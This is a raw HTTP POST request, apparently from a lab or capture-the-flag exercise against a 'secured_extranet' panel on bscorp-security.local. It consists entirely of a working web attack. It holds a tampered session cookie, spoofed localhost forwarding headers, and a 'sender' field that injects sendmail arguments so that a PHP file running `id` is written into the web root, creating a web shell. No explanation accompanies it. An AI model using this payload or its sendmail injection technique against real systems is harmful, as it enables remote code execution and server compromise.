 POST /secured_extranet/panel/alertsecurityarea/index.php HTTP/1.1
Host: www.bscorp-security.local
Cookie: st=
member%7c0%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e8%00
%00%00%00%00%00%00member%7c1; h=53a1c030f9dd88245a11d964bb7b954ec4e38619; PHPSESSID=
bhjhqihet8sv4uc72vgom65ps7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
Origin: https://www.bscorp-security.local
Referer: https://www.bscorp-security.local/secured_extranet/panel/alertsecurityarea/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
X-Originating-Ip: 127.0.0.1
X-Remote-Ip: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Pwnfox-Color: orange
Te: trailers
Connection: close
sender=
1+\\'+-OQueueDirectory=/tmp+-X/var/www/html/secured_extranet/panel/alertsecurityarea/logs/rce.php
+-F+<?=`id`;?>+\\'&subject=Security+breach+Alert